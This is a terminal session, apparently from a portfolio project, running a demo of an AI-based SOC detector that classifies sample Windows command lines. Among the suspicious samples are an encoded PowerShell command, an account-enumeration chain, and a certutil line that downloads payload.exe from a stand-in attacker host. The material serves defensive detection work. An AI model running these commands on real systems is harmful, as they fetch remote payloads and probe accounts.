 arber@soc-ai: ~/ai-soc-detection
arber@soc-ai:~$ cd ~/ai-soc-detection
arber@soc-ai:~/ai-soc-detection$ source soc-ai-env/bin/activate
(soc-ai-env) arber@soc-ai:~/ai-soc-detection$ python3 portfolio_ai_demo.py
🚀 AI-Powered SOC Detection System - Portfolio Demo
============================================================
📊 Generating diverse training dataset...
✅ Generated 100 samples (80% normal, 20% suspicious)
🤖 Training Enhanced AI Model...
✅ Model trained with advanced features
🔍 Real-Time Detection Demo:
------------------------------------------------------------
✅ NORMAL
Command: notepad.exe C:\Users\Documents\report.txt...
Time: 10:30 | Risk: MEDIUM | Confidence: 3.7%
Anomaly Score: -0.413
🚨 SUSPICIOUS
Command: powershell.exe -enc U3RhcnQtUHJvY2Vzcw==...
Time: 03:15 | Risk: HIGH | Confidence: 13.2%
Anomaly Score: -0.582
🚨 SUSPICIOUS
Command: cmd.exe /c whoami && net user administrator...
Time: 22:45 | Risk: HIGH | Confidence: 12.6%
Anomaly Score: -0.576
✅ NORMAL
Command: chrome.exe https://gmail.com...
Time: 14:20 | Risk: MEDIUM | Confidence: 1.7%
Anomaly Score: -0.433
🚨 SUSPICIOUS
Command: certutil.exe -urlcache -f http://evil.com/payload.exe...
Time: 02:30 | Risk: HIGH | Confidence: 14.0%
Anomaly Score: -0.590
✅ NORMAL
Command: C:\Program Files\Microsoft Office\EXCEL.EXE...
Time: 09:15 | Risk: MEDIUM | Confidence: 3.5%
Anomaly Score: -0.415
(soc-ai-env) arber@soc-ai:~/ai-soc-detection$ gnome-screenshot -w -f ~/ai-soc-detection/screenshots/ai-agents-response.png